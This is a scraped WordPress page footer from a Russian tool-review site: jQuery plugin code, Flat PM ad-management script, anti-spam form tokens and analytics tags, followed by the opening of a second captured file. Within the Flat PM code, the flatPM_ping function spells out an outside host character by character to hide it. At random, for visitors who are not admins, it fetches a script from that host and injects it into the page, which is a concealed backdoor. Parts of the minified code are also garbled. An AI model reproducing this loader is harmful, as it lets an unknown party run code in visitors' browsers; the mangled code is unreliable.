    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js"></script> 
    <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</script>
</div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span>
</div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'" data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t a="flat_pm_arr[e],o=!1;if(!(void">flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_uservars.textlen>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_uservars.titlelen r="new" date i="new" n="!1;if(void" t='this.split(":",2),e=t[0],t=void' if d="!1;if(void" _='ff(".flatPM_sticky"),u=ff("*:has('>.flatPM_sidebar)");0<_.length t="ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div" class="flatPM_sticky_wrapper" style="height:'+e+'px"></_.length>');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/]*)\/>/gi,d=/",""],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length console.warn a regexp pagenumber: r="parseHTML(t);if(0!=r.children.length)for(var" l="r.childNodes.length,o=0;o<l;o++){var" d='r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var' c e.innerhtml="t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)-">/gm,"").replace(//gm,"").trim(),e.code_alt=e.code_alt.replace(//gm,"").replace(//gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex">
<div class="flat__4_timer">'+a+" через <span>"+o+'</span>
</div>
<div class="flat__4_video_item">'+n+'</div>
<div class="flat__4_video_item_hover"></div>
</div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
     
    <script>

    flat_pm_arr = [];
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="EXrc-agSjTdBqlFw" value="9SOflCT4iyw]Nak8" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="bnMusNQphZxFT" value="qWDr601k7N3yB" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vHSZpD" value="Tr8F0q" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="EXrc-agSjTdBqlFw" value="9SOflCT4iyw]Nak8" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="bnMusNQphZxFT" value="qWDr601k7N3yB" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vHSZpD" value="Tr8F0q" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("EXrc-agSjTdBqlFw", "9SOflCT4iyw]Nak8");
    data.data.append("bnMusNQphZxFT", "qWDr601k7N3yB");
    data.data.append("vHSZpD", "Tr8F0q");
                    }
                    else {
                        data.data =  data.data + '&EXrc-agSjTdBqlFw=9SOflCT4iyw]Nak8&bnMusNQphZxFT=qWDr601k7N3yB&vHSZpD=Tr8F0q';
                    }
                }
            });

        });
    </script>
  
</e.length></flat_uservars.titlelen></flat_uservars.textlen></t>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=96872685&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/96872685/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="96872685" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(96872685, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96872685" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2034222" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moy-instrument.ru/wp-admin/admin-ajax.php
body_size: 36268
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta name="it-rating" content="it-rat-dcf2b3962726074ab4638775f14fc84a">
   <meta name="yandex-verification" content="56e2fef01b41edad" />
   <meta name="google-site-verification" content="IxIO1UMThtLbL7LiYaSFvMA_VCNDB1y9EWWiamv0F2s" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta name="90a5049f8105508b23d51d117aa3193c" content="">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://moy-instrument.ru/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>Moy-Instrument.Ru - Обзор инструмента и техники</title>
  <meta name="description" content="Информационный сайт Moy-Instrument.Ru - Обзор инструмента и техники">
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://moy-instrument.ru/","url":"https://moy-instrument.ru/","name":"Moy-Instrument.Ru - Обзор инструмента и техники","isPartOf":{"@id":"https://moy-instrument.ru/#website"},"description":"Информационный сайт Moy-Instrument.Ru - Обзор инструмента и техники","breadcrumb":{"@id":"https://moy-instrument.ru/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://moy-instrument.ru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница"}]},{"@type":"WebSite","@id":"https://moy-instrument.ru/#website","url":"https://moy-instrument.ru/","name":"Moy-Instrument.Ru - Обзор инструмента и техники","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moy-instrument.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
